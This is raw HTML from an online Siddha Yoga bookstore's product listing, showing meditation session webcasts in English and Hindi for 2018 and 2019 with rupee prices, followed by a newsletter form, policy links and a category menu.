	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-v/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19351" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session V&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-19347 product type-product status-publish has-post-thumbnail product_cat-hindi product_cat-practices-support product_cat-webcast-events last instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 Hindi Meditation Session IV</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Hin.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Hin.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Hin-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Hin-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-iv/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Hin.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-iv/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19347" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session IV&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-iv/"><h3 class="woocommerce-loop-product__title">2019 Hindi Meditation Session IV</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-iv/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19347" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session IV&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-19339 product type-product status-publish has-post-thumbnail product_cat-hindi product_cat-practices-support product_cat-webcast-events first instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 Hindi Meditation Session II</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S2_Hin.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S2_Hin.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S2_Hin-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S2_Hin-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-ii/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S2_Hin.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-ii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19339" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session II&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-ii/"><h3 class="woocommerce-loop-product__title">2019 Hindi Meditation Session II</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-ii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19339" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session II&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-4794 product type-product status-publish has-post-thumbnail product_cat-english product_cat-practices-support product_cat-siddha-yoga-message product_cat-webcast-events instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2018 English Meditation Sessions- I to VII</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_Eng.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_Eng.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_Eng-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_Eng-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-sessions-i-to-vii/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_Eng.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-sessions-i-to-vii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4794" data-product_sku="" aria-label="Select options for &ldquo;2018 English Meditation Sessions- I to VII&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-sessions-i-to-vii/"><h3 class="woocommerce-loop-product__title">2018 English Meditation Sessions- I to VII</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,700.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,000.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-sessions-i-to-vii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4794" data-product_sku="" aria-label="Select options for &ldquo;2018 English Meditation Sessions- I to VII&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-4774 product type-product status-publish has-post-thumbnail product_cat-english product_cat-practices-support product_cat-webcast-events instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2018 English Meditation Session VI</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-6.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-6.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-6-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-6-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-vi/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-6.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-vi/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4774" data-product_sku="" aria-label="Select options for &ldquo;2018 English Meditation Session VI&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-vi/"><h3 class="woocommerce-loop-product__title">2018 English Meditation Session VI</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-vi/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4774" data-product_sku="" aria-label="Select options for &ldquo;2018 English Meditation Session VI&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-4764 product type-product status-publish has-post-thumbnail product_cat-english product_cat-webcast-events last instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2018 English Meditation Session V</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng5.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng5.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng5-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng5-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-v/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng5.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-v/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4764" data-product_sku="" aria-label="Select options for &ldquo;2018 English Meditation Session V&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-v/"><h3 class="woocommerce-loop-product__title">2018 English Meditation Session V</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-v/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4764" data-product_sku="" aria-label="Select options for &ldquo;2018 English Meditation Session V&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-4739 product type-product status-publish has-post-thumbnail product_cat-hindi product_cat-webcast-events first instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2018 Hindi Meditation Session II</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Hin-2.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Hin-2.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Hin-2-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Hin-2-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2018-hindi-meditation-session-ii/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Hin-2.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-hindi-meditation-session-ii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4739" data-product_sku="" aria-label="Select options for &ldquo;2018 Hindi Meditation Session II&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2018-hindi-meditation-session-ii/"><h3 class="woocommerce-loop-product__title">2018 Hindi Meditation Session II</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-hindi-meditation-session-ii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4739" data-product_sku="" aria-label="Select options for &ldquo;2018 Hindi Meditation Session II&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-4734 product type-product status-publish has-post-thumbnail product_cat-english product_cat-webcast-events instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2018 English Meditation Session II</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-2.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-2.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-2-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-2-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-ii/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-2.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-ii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4734" data-product_sku="" aria-label="Select options for &ldquo;2018 English Meditation Session II&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-ii/"><h3 class="woocommerce-loop-product__title">2018 English Meditation Session II</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-ii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4734" data-product_sku="" aria-label="Select options for &ldquo;2018 English Meditation Session II&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                    </ul>                </div>

            </div>

        </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
